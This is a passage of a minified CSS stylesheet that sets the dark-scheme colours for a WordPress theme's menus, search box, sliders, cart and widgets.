.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#c2c2c2}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_field{color:#ffffff;	background-color:rgba(255,255,255,0.08);	border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#01a3c1}.scheme_dark .sc_layouts_row_type_normal .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_normal .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_normal .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#01a3c1}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item_details .sc_layouts_cart_summa,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item_details .sc_layouts_cart_summa{color:#e43315}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_cart_details .sc_layouts_item_icon.sc_layouts_cart_icon:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item_icon.sc_layouts_cart_icon:hover,.scheme_dark .sc_layouts_item_details .sc_layouts_cart_summa:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item_details .sc_layouts_cart_summa:hover{color:#c2c2c2 !important}.scheme_dark .sc_layouts_logo b{color:#5b5b5b}.scheme_dark .sc_layouts_logo i{color:#1e1e1e}.scheme_dark .sc_layouts_logo_text{color:#1e1e1e}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#01a3c1}.scheme_dark .logo_slogan{color:#ffffff}.scheme_dark .search_style_expand.search_opened{border-color:#cdcdcd}.scheme_dark .search_style_expand.search_opened .search_submit{color:#1e1e1e}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#5b5b5b}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(234,234,234,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#5b5b5b}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#5b5b5b !important}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#1e1e1e}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#eaeaea;	border-color:#cdcdcd}.scheme_dark .search_wrap .search_results:after{background-color:#eaeaea;	border-left-color:#cdcdcd;	border-top-color:#cdcdcd}.scheme_dark .search_wrap .search_results .search_results_close{color:#ffffff}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#5b5b5b}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#cdcdcd}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#5b5b5b}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title .post_date:hover:after,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_caption,.scheme_dark .sc_layouts_title .sc_layouts_title_caption *,.scheme_dark.sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs,.scheme_dark.sc_layouts_title_breadcrumbs{color:rgba(255,255,255,0.3)}.scheme_dark .sc_layouts_title_breadcrumbs a{color:rgba(255,255,255,0.3)}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#01a3c1}.scheme_dark .default_header .sc_layouts_title .sc_layouts_title_caption,.scheme_dark.default_header .sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .default_header .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .default_header .sc_layouts_title_breadcrumbs,.scheme_dark.default_header .sc_layouts_title_breadcrumbs{color:rgba(255,255,255,0.3)}.scheme_dark .default_header .sc_layouts_title_breadcrumbs a{color:rgba(255,255,255,0.3)}.scheme_dark .sc_layouts_menu_nav>li>a{color:#1e1e1e}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#01a3c1 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor:before,.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#01a3c1 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#1e1e1e}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff;	color:#121212}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#01a3c1;	color:#ffffff}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#181818}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li>a:hover{color:#ffffff}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#c2c2c2}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#c2c2c2 ;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#c2c2c2}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#c2c2c2}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff}.scheme_dark.menu_side_wrap .menu_side_button{color:#01a3c1;	border-color:#202020;	background-color:rgba(24,24,24,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#e43315;	border-color:#c2c2c2;	background-color:#5b5b5b}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#ffffff;	background-color:#181818}.scheme_dark .menu_mobile_button{color:#5b5b5b}.scheme_dark .menu_mobile_button:hover{color:#1e1e1e}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#01a3c1}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#01a3c1}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#ffffff}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#5b5b5b}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#5b5b5b}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#01a3c1}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5b5b5b;	background-color:#181818}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#1e1e1e}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#181818}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#1e1e1e}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#1e1e1e}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#1e1e1e}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#5b5b5b}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#1e1e1e}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#1e1e1e}.scheme_dark .sc_layouts_cart_items_short{background-color:#181818;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#cdcdcd;	background-color:#181818;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget:after{background-color:#181818}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#ffffff}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#e43315}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#01a3c1}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#181818;	color:#01a3c1}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#01a3c1}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#5b5b5b !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#1e1e1e}.scheme_dark .trx_addons_accent>a:hover{color:#5b5b5b}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#5b5b5b}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#01a3c1}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#e43315}.scheme_dark .trx_addons_accent_bg{background-color:#e43315;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#eaeaea;	background-color:#5b5b5b}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#5b5b5b}.scheme_dark .trx_addons_dark>a:hover{color:#1e1e1e}.scheme_dark .trx_addons_text_link3,.scheme_dark a.trx_addons_text_link3{color:#01a3c1}.scheme_dark .trx_addons_text_link3:hover,.scheme_dark a.trx_addons_text_link3:hover{color:#1e1e1e}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#eaeaea;	background-color:#5b5b5b}.scheme_dark .trx_addons_inverse>a:hover{color:#e43315}.scheme_dark .trx_addons_dropcap_style_1{color:#1e1e1e;	background-color:#e43315}.scheme_dark .trx_addons_dropcap_style_2{color:#01a3c1;	background-color:#eaeaea}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#1e1e1e}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#cdcdcd}.scheme_dark .trx_addons_tooltip{color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .trx_addons_tooltip:before{color:#eaeaea;	background-color:#5b5b5b}.scheme_dark .trx_addons_tooltip:after{border-top-color:#5b5b5b}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#5b5b5b}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#eaeaea}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#1e1e1e}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#eaeaea}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#1e1e1e}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#1e1e1e}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#e43315}.scheme_dark .trx_addons_hover_mask{background-color:rgba(30,30,30,0.5)}.scheme_dark .trx_addons_hover_title{color:#5b5b5b}.scheme_dark .trx_addons_hover_text{color:#ffffff}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#1e1e1e;	background-color:#f6c629}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#e43315 !important;	background-color:#c2c2c2}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ffffff;	background-color:#202020}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#1e1e1e;	background-color:#5b5b5b}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(234,234,234,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#eaeaea}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#1e1e1e}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#5b5b5b}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#1e1e1e}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#e43315}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#e43315}.scheme_dark .sc_testimonials .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_dark .slider_swiper_outer a.slider_prev:hover,.scheme_dark .slider_swiper_outer a.slider_next:hover,.scheme_dark .slider_swiper.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#eaeaea;	background-color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .slider_swiper.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#eaeaea;	border-color:#e43315;	background-color:#e43315}.scheme_dark .sc_testimonials .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_testimonials .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_testimonials .swiper-pagination-custom .swiper-pagination-button,.scheme_dark .sc_blogger .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_blogger .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_blogger .swiper-pagination-custom .swiper-pagination-button,.scheme_dark .sc_services .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_services .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_services .swiper-pagination-custom .swiper-pagination-button{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_testimonials .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_testimonials .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_testimonials .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .sc_testimonials .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .sc_blogger .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_blogger .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_blogger .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_blogger .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .sc_blogger .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .sc_services .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_services .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_services .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_services .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .sc_services .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background-color:#1e1e1e}.scheme_dark .slider_swiper .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_swiper_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#1e1e1e}.scheme_dark .slider_swiper_outer>.swiper-pagination-fraction{color:#5b5b5b}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#5b5b5b}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#1e1e1e}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#1e1e1e}.scheme_dark .slider_style_modern .slider_controls_label{color:#eaeaea}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#ffffff}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#5b5b5b}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#1e1e1e}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#181818}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#202020}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#eaeaea}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#01a3c1}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#eaeaea;	background-color:#5b5b5b}.scheme_dark.sc_title h1,.scheme_dark.sc_title h2,.scheme_dark.sc_title h3,.scheme_dark.sc_title h4,.scheme_dark.sc_title h5,.scheme_dark.sc_title h6,.scheme_dark.sc_title h1[class*="sc_title_"] ,.scheme_dark.sc_title h1[class*="sc_title_"],.scheme_dark.sc_title h3[class*="sc_title_"],.scheme_dark.sc_title h4[class*="sc_title_"],.scheme_dark.sc_title h5[class*="sc_title_"],.scheme_dark.sc_title h6[class*="sc_title_"]{color:#ffffff}.scheme_dark .color_style_link2.sc_title h1,.scheme_dark .color_style_link2.sc_title h2,.scheme_dark .color_style_link2.sc_title h3,.scheme_dark .color_style_link2.sc_title h4,.scheme_dark .color_style_link2.sc_title h5,.scheme_dark .color_style_link2.sc_title h6,.scheme_dark .color_style_link2.sc_title h1[class*="sc_title_"],.scheme_dark .color_style_link2.sc_title h1[class*="sc_title_"],.scheme_dark .color_style_link2.sc_title h3[class*="sc_title_"],.scheme_dark .color_style_link2.sc_title h4[class*="sc_title_"],.scheme_dark .color_style_link2.sc_title h5[class*="sc_title_"],.scheme_dark .color_style_link2.sc_title h6[class*="sc_title_"]{color:#e43315}.scheme_dark .sc_title_accent.color_style_link2.sc_title h1,.scheme_dark .sc_title_accent.color_style_link2.sc_title h2,.scheme_dark .sc_title_accent.color_style_link2.sc_title h3,.scheme_dark .sc_title_accent.color_style_link2.sc_title h4,.scheme_dark .sc_title_accent.color_style_link2.sc_title h5,.scheme_dark .sc_title_accent.color_style_link2.sc_title h6,.scheme_dark .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"],.scheme_dark .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"],.scheme_dark .sc_title_accent.color_style_link2.sc_title h3[class*="sc_title_"],.scheme_dark .sc_title_accent.color_style_link2.sc_title h4[class*="sc_title_"],.scheme_dark .sc_title_accent.color_style_link2.sc_title h5[class*="sc_title_"],.scheme_dark .sc_title_accent.color_style_link2.sc_title h6[class*="sc_title_"]{color:#5b5b5b}.scheme_dark .sc_title_accent.color_style_link2.sc_title h1 i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h2 i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h3 i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h4 i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h5 i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h6 i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"] i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"] i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h3[class*="sc_title_"] i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h4[class*="sc_title_"] i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h5[class*="sc_title_"] i,.scheme_dark .sc_title_accent.color_style_link2.sc_title h6[class*="sc_title_"] i{color:#e43315}.scheme_dark .color_style_link3.sc_title h1,.scheme_dark .color_style_link3.sc_title h2,.scheme_dark .color_style_link3.sc_title h3,.scheme_dark .color_style_link3.sc_title h4,.scheme_dark .color_style_link3.sc_title h5,.scheme_dark .color_style_link3.sc_title h6,.scheme_dark .color_style_link3.sc_title h1[class*="sc_title_"],.scheme_dark .color_style_link3.sc_title h1[class*="sc_title_"],.scheme_dark .color_style_link3.sc_title h3[class*="sc_title_"],.scheme_dark .color_style_link3.sc_title h4[class*="sc_title_"],.scheme_dark .color_style_link3.sc_title h5[class*="sc_title_"],.scheme_dark .color_style_link3.sc_title h6[class*="sc_title_"]{color:#f6c629}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#5b5b5b}.scheme_dark .widget_contacts .contacts_info{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span:before{color:#5b5b5b}.scheme_dark .widget_contacts .contacts_info span a{color:#5b5b5b}.scheme_dark .widget_contacts .contacts_info span a:hover{color:#c2c2c2}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#5b5b5b}.scheme_dark .sc_recent_news_header_category_item_more{color:#1e1e1e}.scheme_dark .sc_recent_news_header_more_categories{border-color:#202020;	background-color:#181818}.scheme_dark .sc_recent_news_header_more_categories>a{color:#f6c629}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#c2c2c2;	background-color:#181818}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#eaeaea;	background-color:#5b5b5b}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#01a3c1;	background-color:#181818}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#cdcdcd}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#cdcdcd}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#1e1e1e}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#1e1e1e !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#ffffff}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#1e1e1e}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#5b5b5b !important}.scheme_dark .sc_item_subtitle{color:#1e1e1e}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#e43315}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#01a3c1}.scheme_dark 